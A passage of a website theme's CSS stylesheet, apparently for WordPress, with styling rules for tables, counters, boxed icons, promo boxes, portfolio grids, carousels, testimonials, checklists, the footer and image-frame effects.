    border-left: 1px solid #d6d6d6;
    padding: 18px 16px;
}

.table-soid tr:first-child td:first-child {
    border-left: 0;
}

.table-soid td {
    border-left: 1px solid #d6d6d6;
    border-top: 1px solid #d6d6d6;
    padding: 16px 18px;
    color: #606060
}

.table-soid tr td:first-child {
    border-left: 0;
}

.table-soid tbody tr:nth-child(2n+1) {
    background: #e2e2e2
}

.table-transparent {
    width: 100%;
}

.table-transparent tr:first-child td {
    color: #e23e38;
    font-family: Gotham_Bold;
    font-size: 20px;
    text-align: left;
    padding: 18px 16px;
    background: #d6d6d6;
}

.table-transparent td {
    border-bottom: 1px solid #d6d6d6;
    padding: 16px 18px;
    color: #606060
}

/* Counters */
.counter-circle:before, .counter-circle:after {
    border: 0;
    color: inherit;
    background: transparent;
    display: none;
}

.counter-circle-wrapper {
    float: left;
    display: inline-block;
    width: 200px;
    height: 200px;
    position: relative;
    text-align: center;
    margin-right: 20px;
}

.counter-circle-wrapper:last-child {
    margin-right: 0;
}

.counter-circle-content {
    font-size: 17px;
    width: 184px;
    height: 104px;
    text-align: center;
    line-height: 1.3em;
    position: absolute;
    top: 8px;
    left: 8px;
    background: #e9e9e9;
    border-radius: 180px;
    -moz-border-radius: 180px;
    -webkit-border-radius: 180px;
    padding-top: 80px;
    box-sizing: content-box !important;
    -moz-box-sizing: content-box !important;
    -webkit-box-sizing: content-box !important;
}

.counter-circle-content strong {
    font-size: 15px;
}

.counter-circle-content .fontawesome-icon {
    margin: 0 !important;
    float: none !important;
    font-size: 50px !important;
}

.counter-box-wrapper {
    width: 20%;
    padding: 2%;
    display: inline-block;
    margin-right: 20px;
    float: left;
}

.counter-box-wrapper:last-child {
    margin-right: 0;
}

.progress-bar {
    height: 40px;
    position: relative;
    display: inline-block;
    width: 100%;
}

.progress-bar-content {
    height: 40px;
}

.progress-bar .progress-title {
    font-size: 15px;
    position: absolute;
    top: 10px;
    left: 9px;
    padding: 0 5px;
}

.progress-bar .percentage {
    font-size: 13px;
    color: #626363;
    font-weight: normal;
    position: absolute;
    top: 10px;
    left: 90%;
}

.counter-box-wrapper {
    width: 220px;
    padding: 20px 20px 18px;
    display: inline-block;
    font-size: 14px;
}

.content-box-percentage * {
    font-size: 53px;
    line-height: 38px;
    font-weight: bold;
    margin-bottom: 15px;
}

/* Progress bar
--------------------------- */
.vc_progress_bar .vc_single_bar .vc_label {
    text-align: left;
}

/* Boxed Icon
--------------------------- */
/* Style 1 */
.boxed {
    margin-bottom: 0 !important;
    width: 100%
}

.boxed-icon {
    margin-bottom: -5px;
    display: inline-block;
    width: 100%
}

.boxed-icon .boxed-item {
    float: left;
}

.boxed-icon .boxed-item .margin-left {
    margin-left: 1px;
}

.boxed-icon .boxed-item:first-child .margin-left {
    margin-left: 0;
}

.boxed-icon.style-1 .heading {
    background-color: #e23e38;
    padding: 15px;
    text-transform: uppercase;
    color: #fff;
    position: relative;
}

.boxed-icon.style-1 .heading [class^="icon-"], .boxed-icon.style-1 .heading [class*=" icon-"] {
    font-size: 30px;
    float: left;
    margin-top: -4px;
    margin-right: 15px;
}

.boxed-icon.style-1 .heading .icon-caret-left {
    position: absolute;
    bottom: -16px;
    left: 20px;
    font-size: 30px;
    color: #e23e38;
    z-index: 1;
}

.boxed-icon.style-1 .contain {
    background-color: #e9e9e9;
    padding: 9px 15px 24px;
    color: #323232;
    position: relative;
    overflow: hidden;
}

.boxed-icon.style-1 .contain [class^="icon-"] {
    position: absolute;
    bottom: -60px;
    right: -30px;
    font-size: 150px;
    opacity: 0.1;
    color: #323232;
}

.boxed-icon.style-1 .boxed-item .boxed-item-bg {
    height: 0;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #e23e38;
    z-index: 0;
    width: 100%;
    transition: height 0.4s ease;
    -moz-transition: height 0.4s ease;
    -webkit-transition: height 0.4s ease;
}

.boxed-icon.style-1 .boxed-item:hover .contain-content {
    position: relative;
    color: #fff;
    transition: color 0.4s ease;
    -moz-transition: color 0.4s ease;
    -webkit-transition: color 0.4s ease;
}

.boxed-icon.style-1 .boxed-item:hover .boxed-item-bg {
    height: 100%;
}

.boxed-icon.style-1 .boxed-item:hover .contain [class^="icon-"] {
    color: #fff;
    opacity: 0.2;
}

.boxed-icon.style-1 .contain .contain-content p {
    margin-bottom: 0;
}

/*style 2*/
.boxed-icon.style-2 .boxed-item .boxed-item-s2 {
    margin-left: 1px;
    background-color: #e9e9e9;
}

.boxed-icon.style-2 .boxed-item:first-child .boxed-item-s2 {
    margin-left: 0;
}

.boxed-icon.style-2 .boxed-item .margin-left {
    margin-left: 1px;
    background-color: #e9e9e9;
}

.boxed-icon.style-2 .boxed-item:first-child .margin-left {
    margin-left: 0;
}

.boxed-icon.style-2 .heading {
    padding: 15px;
    text-transform: uppercase;
    color: #e23e38;
    position: relative;
}

.boxed-icon.style-1 .heading [class*=" icon-"] {
    font-size: 30px;
    float: left;
    margin-top: -10px;
    margin-right: 15px;
}

.boxed-icon.style-2 .heading [class^="icon-"], .boxed-icon.style-2 .heading .fa {
    font-size: 30px;
    float: left;
    margin-top: -4.5px;
    margin-right: 15px;
}

.boxed-icon.style-2 .heading .icon-caret-left {
    display: none
}

.boxed-icon.style-2 .contain {
    padding: 9px 15px 24px;
    color: #323232;
    position: relative;
    overflow: hidden;
}

.boxed-icon.style-2 .contain [class^="icon-"] {
    position: absolute;
    bottom: -60px;
    right: -30px;
    font-size: 150px;
    opacity: 0.1;
    color: #323232;
}

.boxed-icon.style-2 .boxed-item {
    position: relative;
}

.boxed-icon.style-2 .boxed-item .boxed-item-s2 {
    height: 0;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #e23e38;
    z-index: 0;
    width: 100%;
    transition: height 0.4s ease;
    -moz-transition: height 0.4s ease;
    -webkit-transition: height 0.4s ease;
}

.boxed-icon.style-2 .boxed-item:hover .contain-content {
    position: relative;
    color: #fff;
    transition: color 0.4s ease;
    -moz-transition: color 0.4s ease;
    -webkit-transition: color 0.4s ease;
}

.boxed-icon.style-2 .boxed-item:hover .heading {
    position: relative;
    color: #fff;
    transition: color 0.4s ease;
    -moz-transition: color 0.4s ease;
    -webkit-transition: color 0.4s ease;
}

.boxed-icon.style-2 .boxed-item:hover .boxed-item-s2 {
    height: 100%;
}

.boxed-icon.style-2 .boxed-item:hover .contain [class^="icon-"] {
    color: #fff;
    opacity: 0.2;
}

.boxed-icon.style-2 .contain i {
    display: none
}

.boxed-icon.style-2 .contain .contain-content p {
    margin-bottom: 0;
}

/*style 3*/
.boxed-icon.style-3 {
}

.boxed-icon.style-3 .boxed-item .margin-left {
    margin-left: 1px;
}

.boxed-icon.style-3 .boxed-item:first-child .margin-left {
    margin-left: 0;
}

.boxed-icon.style-3 .heading {
    padding: 15px;
    text-transform: uppercase;
    color: #323232;
    position: relative;
}

.boxed-icon.style-1 .heading [class*=" icon-"] {
    font-size: 30px;
    float: left;
    margin-top: -10px;
    margin-right: 15px;
}

.boxed-icon.style-3 .heading [class^="icon-"], .boxed-icon.style-3 .heading .fa {
    font-size: 30px;
    float: left;
    margin-top: -4.5px;
    margin-right: 15px;
}

.boxed-icon.style-3 .heading .icon-caret-left {
    display: none
}

.boxed-icon.style-3 .heading i {
    color: #e23e38
}

.boxed-icon.style-3 .contain {
    padding: 9px 15px 24px;
    color: #323232;
    position: relative;
    overflow: hidden;
}

.boxed-icon.style-3 .contain [class^="icon-"] {
    position: absolute;
    bottom: -60px;
    right: -30px;
    font-size: 150px;
    opacity: 0.1;
    color: #323232;
}

.boxed-icon.style-3 .contain i {
    display: none
}

.boxed-icon.style-3 .boxed-item {
    position: relative;
}

.boxed-icon.style-3 .boxed-item .boxed-item-s2 {
    height: 0;
    position: absolute;
    top: 0;
    left: 0;
    background-color: #e23e38;
    z-index: 0;
    width: 100%;
    transition: height 0.4s ease;
    -moz-transition: height 0.4s ease;
    -webkit-transition: height 0.4s ease;
}

.boxed-icon.style-3 .boxed-item:hover .contain-content {
    position: relative;
    color: #e23e38;
    transition: color 0.4s ease;
    -moz-transition: color 0.4s ease;
    -webkit-transition: color 0.4s ease;
}

.boxed-icon.style-3 .boxed-item:hover .heading {
    position: relative;
    color: #e23e38;
    transition: color 0.4s ease;
    -moz-transition: color 0.4s ease;
    -webkit-transition: color 0.4s ease;
}

.boxed-icon.style-3 .boxed-item:hover .contain [class^="icon-"] {
    color: #fff;
    opacity: 0.2;
}

.boxed-icon.style-3 .contain .contain-content p {
    margin-bottom: 0;
}

/* Promo Box
--------------------------- */
.promobox {
    padding: 30px 35px 10px 35px;
    background-position: 50% 0;
    background-size: cover;
    background-repeat: no-repeat;
    border-top: 3px solid #e23e38;
    position: relative;
    overflow: hidden;
    background-color: #e9e9e9
}

.promobox .bttn {
    margin-bottom: 20px
}

.promobox h4 {
    margin: 0;
    margin-bottom: 12px
}

.promobox span {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: bold;
    line-height: 100%
}

/* Style 1 */
.promo-style-1 {
}

.promo-style-1:before {
    content: "\f0d9";
    position: absolute;
    top: -10px;
    left: 40px;
    color: #e23e38;
    font-family: FontAwesome;
    font-size: 40px;
}

.promo-style-1 h3, .promo-style-1 h2, .promo-style-1 h1 {
    color: #fff;
    margin: 0;
    line-height: 1.4em;
}

.promo-style-1 .span9 h4 {
    font-size: 19px;
    color: #323232;
    margin-bottom: 9px;
    margin-top: -4px;
}

/* Style 2 */
.promo-style-lay2 {
}

.promo-style-lay2:before {
    content: "";
    position: absolute;
    top: -10px;
    left: 40px;
    color: #e23e38;
    font-family: FontAwesome;
    font-size: 40px;
}

.promo-style-lay2 h3, .promo-style-1 h2, .promo-style-1 h1 {
    color: #fff;
    margin: 0;
    line-height: 1.4em;
}

.promo-style-lay2 .span9 h4 {
    font-size: 19px;
    color: #323232;
    margin-bottom: 9px;
    margin-top: -4px;
}

/* Portfolio */
.portfolio-container .element div a, .portfolio-container ul li div a {
    opacity: 0.7;
    display: inline-block;
    width: 30px;
    height: 30px;
    background-color: #fff;
    margin: 97px 8px 0;
    color: #000;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    text-decoration: none;
    transition: all 0.15s linear;
    -moz-transition: all 0.15s linear;
    -webkit-transition: all 0.15s linear;
    position: relative;
}

.portfolio-container .element div a:hover, .portfolio-container ul li div a:hover {
    opacity: 1;
    background-color: #000;
    color: #FFF
}

.portfolio-container .element div a:before, .portfolio-container ul li div a:before {
    font-size: 16px;
    line-height: 1.9em;
    position: absolute;
    top: 0;
    left: 7px
}

/* Style 1 */
.portfolio-1 {
    margin-top: 25px;
}

.portfolio-1 .project-tags li {
    display: inline-block;
    margin: 0 3px;
}

.portfolio-1 .project-tags li a {
    background-color: #e9e9e9;
    padding: 7px 10px;
    color: #989898;
    display: inline-block;
}

.portfolio-1 .project-tags li a.active, .portfolio-1 .project-tags li a:hover {
    background-color: #e23e38;
    color: #fff;
    text-decoration: none;
}

.portfolio-1 .portfolio-container {
    margin: 40px auto 0;
}

.portfolio-1 .element {
    width: 193px;
    height: 193px;
}

.portfolio-1 .element {
    overflow: hidden;
    display: block;
    position: relative;
}

.portfolio-1 .element .wp-post-image {
    display: inline-block;
    max-width: 193px;
    max-height: 193px;
}

.portfolio-1 .element div {
    position: absolute;
    background: rgba(238, 68, 34, 0.8);
    width: 100%;
    height: 100%;
    max-width: 193px;
    max-height: 193px;
    display: none;
}

.portfolio-1 .element div:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.portfolio-1 .element h3 {
    font-size: 15px !important;
    line-height: 1.2em;
    padding: 0 25px;
    position: absolute;
    bottom: 90px;
    left: 0;
    display: block;
    color: #FFF;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    text-align: center;
    text-transform: uppercase
}

.portfolio-1 .element .hi-icon {
    display: inline-block;
    width: 30px;
    height: 30px;
    background-color: #fff;
    margin: 115px 10px 0;
    color: #e23e38;
}

.portfolio-modern .element div.blur {
    background: rgba(255, 255, 255, 0.5);
    display: block;
    top: 0;
    left: 0;
    transition: opacity 0.3s linear;
    -moz-transition: opacity 0.3s linear;
    -webkit-transition: opacity 0.3s linear;
}

.portfolio-modern .element div.blur a {
    top: 0;
    left: 0;
    margin: 0;
    background: none !important;
    width: 100%;
    height: 100%
}

.portfolio-modern .element:hover div.blur {
    opacity: 0;
}

.portfolio-modern div.acts {
    display: none
}

.portfolio-modern .element:hover div.acts {
    display: block
}

.portfolio-modern .element a.portfolio-title {
    position: absolute;
    bottom: 12px;
    left: 12px;
    background: #FFF;
    padding: 6px 8px;
    text-transform: uppercase;
    color: #000;
    font-weight: bold;
    font-size: 15px !important;
    margin: 0 10px 0 0;
    text-align: left
}

.portfolio-modern .element:hover a.portfolio-title {
    background: #e23e38;
    color: #FFF
}

.portfolio-1 .portfolio-column-5 .element h3 {
    bottom: 110px
}

.portfolio-1 .portfolio-column-5 .element [class^="icon-"] {
    margin-top: 95px
}

.portfolio-1 .portfolio-column-4 .element h3 {
    bottom: 140px
}

.portfolio-1 .portfolio-column-4 .element [class^="icon-"] {
    margin-top: 115px
}

.portfolio-1 .portfolio-column-3 .element h3 {
    bottom: 200px
}

.portfolio-1 .portfolio-column-3 .element [class^="icon-"] {
    margin-top: 155px
}

.portfolio-1 .element .hi-icon:before {
    font-size: 16px;
    line-height: 1.8em;
}

.portfolio-1 .element .icon-link:before {
    transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    margin-left: 2px;
}

.portfolio-1 .element .hi-icon:after {
    box-shadow: 0 0 0 4px #fff;
}

.portfolio-1 .element .hi-icon:hover {
    background-color: #fff;
    color: #e23e38;
}

.portfolio-1 .hi-icon-2:after {
    padding: 5px;
    left: -5px;
    top: -5px;
}

.portfolio-1 .number {
    display: none;
}

.portfolio-1 .portfolio-container, .portfolio-1 .element {
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -ms-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-duration: 0.8s;
}

.portfolio-1 .portfolio-container {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -ms-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}

.portfolio-1 .element {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    -ms-transition-property: -ms-transform, opacity;
    -o-transition-property: -o-transform, opacity;
    transition-property: transform, opacity;
}

.portfolio-1 .view-portfolio {
    margin-top: 40px;
    text-align: center;
}

/* Style 2 - Classic Grid */
.portfolio-2 .element {
    width: 232px;
    height: 232px; /* default size for 5 columns full width */
}

.portfolio-classic .element div {
    margin: 0 20px;
    left: 0 !important;
    top: 0 !important;
    display: block !important;
    opacity: 0;
    transition: all 0.3s linear !important;
    -moz-transition: all 0.3s linear !important;
    -webkit-transition: all 0.3s linear !important;
}

.portfolio-classic .element:hover div:hover {
    opacity: 1
}

.portfolio-2 .portfolio-column-4 .element h3 {
    bottom: 120px
}

.portfolio-2 .portfolio-column-4 .element [class^="icon-"] {
    margin-top: 135px
}

.portfolio-2 .portfolio-column-3 .element h3 {
    bottom: 180px
}

.portfolio-2 .portfolio-column-3 .element [class^="icon-"] {
    margin-top: 175px
}

/* Not isotop */
.no-isotope .element {
    float: left;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    transform: none !important;
    position: relative !important;
}

/* Style 3 */
.portfolio-3 .caroufredsel_wrapper {
    height: 200px;
    display: inline-block;
}

.portfolio-3 ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: block;
}

.portfolio-3 li {
    text-align: center;
    padding: 0 40px 0 0;
    display: inline-block;
    float: left;
    position: relative;
    width: 260px;
    height: 180px;
    box-sizing: content-box;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
}

.portfolio-3.responsive {
    width: auto;
    margin-left: 0;
}

.portfolio-3 li div {
    position: absolute;
    background: rgba(225, 61, 62, 0.8);
    width: 100%;
    height: 100%;
    display: none;
    left: 0;
    top: 0;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    transition: all 0.2s linear;
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    opacity: 0;
    display: block;
    max-width: 260px
}

.portfolio-3 li:hover div {
    -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
}

.portfolio-3 li div:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.portfolio-3 li h3 {
    font-family: Lato !important;
    font-size: 15px !important;
    line-height: 1.2em;
    padding: 0 25px;
    position: absolute;
    bottom: 90px;
    left: 0;
    display: block;
    color: #fff;
    width: 100%;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    text-align: center;
}

.portfolio-3 li div a {
    float: left;
}

.portfolio-3 li div a.icon-search {
    margin-left: 87px;
}

.portfolio-3 li.thumb_360x249 {
    width: 360px;
    height: 249px;
}

.portfolio-3 li.thumb_360x249 div {
    max-width: 360px;
}

.portfolio-3 li.thumb_360x249 div a {
    margin-top: 166px;
}

.portfolio-3 li.thumb_360x249 div a.icon-search {
    margin-left: 142px
}

.portfolio-3 li.thumb_260x180 div a.icon-search {
    margin-left: 92px
}

.portfolio-3 li.thumb_200x138 {
    width: 200px;
    height: 138px;
}

.portfolio-3 li.thumb_200x138 div {
    max-width: 200px;
}

.portfolio-3 li.thumb_200x138 div h3 {
    bottom: 70px;
}

.portfolio-3 li.thumb_200x138 div a {
    margin-top: 80px;
}

.portfolio-3 li.thumb_200x138 div a.icon-search {
    margin-left: 62px
}

.portfolio-3 li.thumb_160x110 {
    width: 160px;
    height: 110px;
}

.portfolio-3 li.thumb_160x110 div {
    max-width: 160px;
}

.portfolio-3 li.thumb_160x110 div h3 {
    bottom: 50px;
}

.portfolio-3 li.thumb_160x110 div a {
    margin-top: 72px;
}

.portfolio-3 li.thumb_160x110 div a.icon-search {
    margin-left: 45px
}

/* Single portfolio
--------------------------- */
.single-portfolio-gallery {
    position: relative;
    max-width: 760px;
}

.single-portfolio-gallery .slides-control {
    position: absolute;
    top: 0;
    left: 0;
    margin: 0;
    height: 100%;
}

.single-portfolio-gallery .slides-control a {
    position: absolute;
    top: 48%;
    left: 0;
    background: url(images/posts_slider.png);
    width: 40px;
    height: 30px;
}

.single-portfolio-gallery .slides-control a:hover {
    background-position: 0 -33px;
}

.single-portfolio-gallery .slides-control a:last-child {
    left: auto;
    right: 0;
    background-position: -42px 0;
}

.single-portfolio-gallery .slides-control a:last-child:hover {
    background-position: -42px -33px;
}

.single-portfolio .rt-tags * {
    text-transform: uppercase;
    text-decoration: none;
    color: #323232;
}

.single-portfolio .rt-tags .icon-tag {
    margin-right: 3px;
}

.single-portfolio .divider {
    padding-top: 10px;
    padding-bottom: 11px;
}

.single-portfolio .divider .span12 {
    min-height: 1px;
}

.single-portfolio .single-portfolio-movie {
    margin-top: 5px;
}

.single-portfolio .single-portfolio-movie a {
    width: 47px;
    height: 26px;
    display: inline-block;
    position: relative;
    border: 3px solid #323232;
    margin-right: 10px
}

.single-portfolio .single-portfolio-movie a:before {
    font-family: FontAwesome;
    color: #323232;
    font-size: 15px;
    content: "\f100";
    position: absolute;
    top: 3px;
    left: 19px;
}

.single-portfolio .single-portfolio-movie a[rel="next"] {
    background-position: -54px 0;
}

.single-portfolio .single-portfolio-movie a[rel="next"]:before {
    content: "\f101";
}

.single-portfolio .single-portfolio-content {
    margin-top: 25px;
}

.single-portfolio .span4 .single-portfolio-content {
    margin-top: -5px
}

/* Carousel
--------------------------- */

.caroufredsel_wrapper {
    margin: 0 !important;
}

.slides-control {
    width: 100%;
    text-align: center;
    position: relative;
    padding-top: 19px;
}

.slides-control div.dotted {
    position: static;
    top: 15px;
    left: 0;
    width: 100%;
    z-index: 0;
    height: 15px;
    background-image: none !important;
}

.slides-control .control-a {
    padding: 0 10px;
    display: inline-block;
    margin-top: -12px;
}

.carousel-ctrol .control-a {
    margin-top: -10px
}

.slides-control a {
    display: inline-block !important;
    color: rgba(78, 78, 78, 0.2);
    position: relative;
    font-size: 24px;
    filter: alpha(opacity=30);
    -moz-opacity: 0.3;
    -khtml-opacity: 0.3;
    transition: color 0.2 ease-in;
    -webkit-transition: color 0.2 ease-in;
    -moz-transition: color 0.2 ease-in;
}

.slides-control a:hover {
    text-decoration: none;
    color: rgba(78, 78, 78, 0.3)
}

.slides-control a span {
    color: rgba(0, 0, 0, 0.3);
    position: absolute;
    font-size: 12px;
    top: 50%;
    left: 50%;
    margin-top: -6px;
    margin-left: -2px;
    opacity: 1
}

/*.slides-control a:hover span{color:#8d8d8d}*/
/* Post carousel */
.posts-carousel ul {
    margin: 0;
    padding: 0;
    list-style: none;
    display: block;
}

.posts-carousel li {
    width: 260px !important;
    padding: 0;
    padding: 0 40px 0 0;
    display: inline-block;
    float: left;
    box-sizing: content-box;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
}

.posts-carousel .postleft {
    margin-right: 15px;
}

.posts-carousel .postleft a {
    width: 100px;
    height: 100px;
    display: inline-block;
    background-color: #000;
}

.posts-carousel .postright {
    width: 145px;
    float: left
}

.posts-carousel .postright h3 {
    line-height: 1.5em;
    font-size: 14px;
    margin-top: -5px;
    max-height: 65px;
    overflow: hidden;
}

.posts-carousel .postright h3 a {
    color: #656565;
    font-family: Lato;
}

.posts-carousel .postright div {
    color: #939393;
}

.posts-carousel .postright div span {
    margin-right: 7px;
}

.posts-carousel .postright div.datetime {
    margin-top: -4px;
}

.carousel_recent .slides-control {
    margin-top: 35px
}

#related-posts .posts-carousel .postright h3 {
    line-height: 1em
}

/* Custom carousel */

.wp-cal li {
    display: inline-block;
    float: left;
    margin-right: 40px;
}

.carousel-mg .carousel-ctrol {
    padding-top: 13px
}

.carousel-mg ul li {
    margin-bottom: 0
}

.carousel-mg ul li p {
    margin-bottom: 15px;
    line-height: 14px
}

.carousel-mg ul li .line-car {
    height: 1px;
    margin-bottom: 26px;
    margin-top: -20px
}

@media (max-width: 767px) {
    [id*="carousel-item-"] {
        max-width: 720px;
        margin-left: auto;
        margin-right: auto
    }
}

@media (max-width: 720px) {
    [id*="carousel-item-"] {
        max-width: 640px;
        margin-left: auto;
        margin-right: auto
    }
}

@media (max-width: 640px) {
    [id*="carousel-item-"] {
        max-width: 560px;
        margin-left: auto;
        margin-right: auto
    }
}

@media (max-width: 560px) {
    [id*="carousel-item-"] {
        max-width: 480px;
        margin-left: auto;
        margin-right: auto
    }
}

@media (max-width: 480px) {
    [id*="carousel-item-"] {
        max-width: 400px;
        margin-left: auto;
        margin-right: auto
    }
}

@media (max-width: 420px) {
    [id*="carousel-item-"] {
        max-width: 360px;
        margin-left: auto;
        margin-right: auto
    }
}

@media (max-width: 360px) {
    [id*="carousel-item-"] {
        max-width: 320px;
        margin-left: auto;
        margin-right: auto
    }
}

@media (max-width: 320px) {
    [id*="carousel-item-"] {
        max-width: 280px;
        margin-left: auto;
        margin-right: auto
    }
}

/* Testimonials
--------------------------- */
.textwidget #testimonial * {
    margin-top: -25px
}

/* Style 1 */
.testimonial.style-1 {
    display: inline-block;
    width: 100%;
    margin: 0 10px;
}

[id^="testimonial"] .caroufredsel_wrapper {
    position: relative !important;
}

.testimonial.style-1 .tt-content {
    display: block;
    width: 100%;
    background-color: #e9e9e9;
    padding: 14px 20px 26px 70px;
    position: relative;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    line-height: 1.5em;
    color: #606060;
    min-height: 60px;
}

.testimonial.style-1 .tt-content:before {
    font-size: 31px;
    position: absolute;
    top: 23px;
    left: 20px;
}

.testimonial.style-1 .tt-tooltip {
    position: absolute;
    bottom: -25px;
    left: 30px;
}

.testimonial.style-1 .tt-tooltip:before {
    content: "\f0d9";
    font-family: FontAwesome;
    font-size: 57px;
    color: #e9e9e9;
}

.testimonial.style-1 .name {
    margin-top: 20px;
    margin-bottom: 12px;
    margin-left: 70px;
}

/* Flickr */
.afg-gallery .afg-row {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
}

.afg-gallery .afg-table .afg-row:last-child {
    margin-bottom: 0;
}

.afg-gallery .afg-cell {
    float: left;
    text-align: center;
}

#footer .afg-gallery .afg-cell img {
    max-width: 70px;
}

/* Checklist
--------------------------- */
.icon-checklist ul, .icon-checklist ul li {
    list-style: none;
    margin: 0;
    padding: 0;
}

.icon-checklist ul li {
    color: #606060;
    margin-bottom: 10px;
    position: relative;
}

.icon-checklist ul i {
    color: #e23e38;
    position: absolute;
    top: 2px;
    left: 0;
    font-size: 15px;
}

.boxed-icon-checklist ul, .boxed-icon-checklist ul li {
    list-style: none;
    margin: 0;
    padding: 0;
}

.boxed-icon-checklist ul li {
    color: #606060;
    margin-bottom: 10px;
    position: relative;
}

.boxed-icon-checklist ul i {
    color: #ffffff;
    position: absolute;
    top: 1px;
    left: 0;
    background: #e23e38;
    padding-top: 1.5px;
    width: 18px;
    height: 16.5px;
    text-align: center;
    font-size: 13px;
}

/* -------------------------

--------------------------- */
.ok-sign li {
    display: block;
    line-height: 1.3em;
    margin: 6px 0;
    padding-left: 20px;
    position: relative;
}

.ok-sign li:before {
    position: absolute;
    top: 0;
    left: 0;
    color: #e23e38;
}

/* -------------------------
	Footer
--------------------------- */
#footer {
    background-color: #f5f5f5;
    border-top: 1px solid #e9e9e9;
}

#copyright {
    border-bottom: 5px solid #e23e38;
    background-color: #e9e9e9;
    text-align: center
}

#copyright h2, #copyright h1, #copyright h3 {
    margin: 0;
    margin-bottom: 7px;
    line-height: 1.3em;
}

/* -------------------------
	 MAC
--------------------------- */
.mac #slider h1 {
    padding: 8px 20px 0;
}

.mac .screen-reader-text:before {
}

.mac .posts-carousel .postright h3 {
    margin-top: 2px
}

.mac .blog-listing .rt-article-title {
    margin-top: 2px
}

.mac .headline .scroll-text ul {
    margin-top: 4px;
}

/* Image Frame */
.imageframe {
    webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    display: inline-block;
}

.image_border img {
    border: 6px solid #f6f6f6;
}

.image_glow img {
    moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
    -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
    box-shadow: 0 0 3px rgba(0, 0, 0, .3);
    border: 6px solid #f6f6f6;
}

.image_dropshadow img {
    -moz-box-shadow: 2px 3px 7px rgba(0, 0, 0, .3);
    -webkit-box-shadow: 2px 3px 7px rgba(0, 0, 0, .3);
    box-shadow: 2px 3px 7px rgba(0, 0, 0, .3);
    border: 0 solid #3e3e3e
}

.image_lifted_corners {
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}

.image_lifted_corners:before, .image_lifted_corners:after {
    bottom: 15px;
    left: 10px;
    width: 50%;
    height: 20%;
    max-width: 300px;
    max-height: 100px;
    -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
    -moz-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
    box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
    -webkit-transform: rotate(-3deg);
    -moz-transform: rotate(-3deg);
    -ms-transform: rotate(-3deg);
    -o-transform: rotate(-3deg);
    transform: rotate(-3deg);
    content: "";
    position: absolute;
    z-index: -2;
}

.image_lifted_corners:after {
    right: 10px;
    left: auto;
    -webkit-transform: rotate(3deg);
    -moz-transform: rotate(3deg);
    -ms-transform: rotate(3deg);
    -o-transform: rotate(3deg);
    transform: rotate(3deg);
}

.image_raised_box {
    -webkit-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}

.image_raised_box:before, .image_raised_box:after {
    content: "";
    position: absolute;
    z-index: -2;
}

.image_horizontal_curves {
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}

.image_horizontal_curves:before {
    top: 0;
    bottom: 0;
    left: 10px;
    right: 10px;
    -moz-border-radius: 100px / 10px;
    border-radius: 100px / 10px;
    -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
    -moz-border-radius: 10px / 100px;
}

.image_horizontal_curves:before, .image_horizontal_curves:after {
    content: "";
    position: absolute;
    z-index: -2;
}

.image_single_horizontal_curve {
